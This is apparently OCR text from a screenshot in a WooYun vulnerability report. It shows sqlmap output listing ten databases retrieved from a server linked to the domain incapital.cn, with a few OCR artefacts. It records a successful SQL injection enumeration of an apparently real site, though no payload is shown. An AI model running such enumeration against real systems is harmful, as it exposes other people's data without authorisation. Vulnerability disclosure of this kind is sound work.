 管理员: sqlmap
[10:40:55] [INFO] retrieved: liangcang
[10:40:55] [INFO] retrieved: mysql
[10:40:56] [INFO] retrieved: new_b12
[10:40:56] [INFO] retrieved: performance_schema
[10:40:56] [INFO] retrieved: test
available databases [10]:
[*] b12
[*] b12_test
[*] incapital
[*] information_schema
[*] inpro
[*] liangcang
[*] mysql
[*] new_b12
[*] performance_schema
[*] test
[10:40:56] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\incapital.cn'
[*] shutting down at 10:40:56
C:\Python>
半:
www.wooyun.org